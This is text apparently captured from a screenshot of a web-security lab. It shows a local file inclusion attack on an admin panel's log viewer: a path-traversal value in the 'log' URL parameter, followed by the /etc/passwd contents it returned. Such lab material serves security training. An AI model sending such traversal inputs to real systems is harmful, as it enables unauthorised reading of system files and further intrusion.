 https://178.62.115.160:31530/ilf_admin/index.php?log=../../../../../../../etc/passwd
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
em Log
Out
Off
0
0
0
0
0
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin